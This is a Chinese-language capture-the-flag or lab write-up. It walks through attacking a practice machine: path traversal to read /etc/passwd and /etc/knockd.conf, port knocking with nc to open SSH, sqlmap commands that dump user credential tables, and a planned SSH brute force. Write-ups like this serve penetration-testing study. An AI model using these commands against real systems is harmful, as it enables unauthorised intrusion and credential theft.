
得到账号密码后,尝试登录后台

和之前的靶机模式类似,底部都弹出一个文件不存在的提示情况

猜测文件传参为file
读取关键信息,确实存在任意文件读取漏洞
这里发现很多账号,一会可以在数据库查看另一个表看详细内容
1 | ?file=../../../../../etc/passwd |

考虑到ssh端口是关闭的,可能是开启了knock服务,利用文件包含确认一下,一般开启了knock服务就会存在/etc/knockd.conf文件
1 | ?file=../../../../../etc/knockd.conf |

开启ssh端口,就需要依次访问这三个端口
1 | nc -z 172.18.1.145 7469 8475 9842 |
然后查看22端口被开启了

ssh连接
既然开启了22端口,就需要寻找目标账户密码
查看数据库另一个表

1 | sqlmap -r 1.txt -T "StaffDetails" -dump |

发现不存在账号密码对应的信息,尝试从别的数据库入手
1 | sqlmap -r 1.txt --dbs |

查看表名
1 | sqlmap -r 1.txt --tables -D "users" |

测字段
1 | sqlmap -r 1.txt --columns -T "UserDetails" -D "users" |

查看值
1 | sqlmap -r 1.txt -T "UserDetails" -D "users" --dump |

保存所有用户名,密码,然后进行ssh爆破
